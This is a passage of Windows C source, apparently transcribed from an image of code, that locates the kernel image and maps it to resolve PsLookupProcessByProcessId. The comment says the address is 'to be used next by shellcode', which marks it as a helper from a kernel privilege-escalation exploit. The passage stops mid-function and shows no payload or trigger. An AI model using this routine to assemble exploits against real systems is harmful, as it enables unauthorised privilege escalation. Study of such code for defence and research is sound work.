 151 /*
152 * GetPsLookupProcessByProcessId
153 *
154 * Purpose:
155 *
156 * Return address of PsLookupProcessByProcessId routine to be used next by shellcode.
157 *
158 */
159 ULONG_PTR GetPsLookupProcessByProcessId(VOID)
160 {
161     BOOL                        cond = FALSE;
162     ULONG                       rl = 0;
163     PVOID                       MappedKernel = NULL;
164     ULONG_PTR                   KernelBase = 0L, FuncAddress = 0L;
165     PRTL_PROCESS_MODULES        miSpace = NULL;
166     CHAR                        KernelFullPathName[MAX_PATH * 2];
167
168
169     do {
170
171         miSpace = supGetSystemInfo(SystemModuleInformation);
172         if (miSpace == NULL) {
173             break;
174         }
175
176         if (miSpace->NumberOfModules == 0) {
177             break;
178         }
179
180         rl = GetSystemDirectoryA(KernelFullPathName, MAX_PATH);
181         if (rl == 0) {
182             break;
183         }
184
185         KernelFullPathName[rl] = (CHAR)'\\';
186         _strcpy_a(&KernelFullPathName[rl + 1],
187             (const char*)&miSpace->Modules[0].FullPathName[miSpace->Modules[0].OffsetToFileName]);
188         KernelBase = (ULONG_PTR)miSpace->Modules[0].ImageBase;
189         HeapFree(GetProcessHeap(), 0, miSpace);
190         miSpace = NULL;
191
192         MappedKernel = LoadLibraryExA(KernelFullPathName, NULL, DONT_RESOLVE_DLL_REFERENCES);
193         if (MappedKernel == NULL) {
194             break;
195         }